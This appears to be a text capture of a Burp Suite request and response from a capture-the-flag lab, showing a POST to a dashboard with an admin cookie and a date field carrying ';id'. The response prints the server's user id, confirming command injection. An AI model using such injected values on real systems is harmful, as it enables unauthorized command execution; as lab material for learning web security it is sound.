 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Content-Type:
application/x-www-form-urlencoded
5 Content-Length: 18
6 Origin: http://10.10.11.8:5000
7 Connection: close
8 Referer:
http://10.10.11.8:5000/dashboard
9 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-Sn
XpH0
10
11 date=2023-09-15;id
Response
Pretty Raw Hex Render \n
Administrator
Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir)
gid=1000(dvir) groups=1000(dvir),100(users)